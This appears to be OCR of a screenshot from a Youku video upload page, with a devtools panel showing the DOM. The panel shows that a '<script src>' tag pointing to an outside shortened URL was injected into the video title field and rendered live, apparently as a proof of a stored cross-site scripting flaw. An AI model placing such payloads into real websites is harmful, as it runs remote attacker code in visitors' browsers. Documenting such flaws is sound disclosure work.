 视频上传成功！进入转码审核阶段
您可以在 视频管理 中查看视频状态和编辑视频信息
视频信息
标题：测试
简介：f4ck
分类：电视剧
标签：记录 美剧
Copyright©2013 优酷 youku.com 版权所有
Elements Resources Network Sources Timeline Profiles Audits Console
▼<div class="videoLeft success_left">
▶<div>…</div>
▼<div class="items">
<span class="f_14">标题：</span>
▼<span class="meta title">
"测试"
<script src="http://x.co/r5n7"></script>
</span>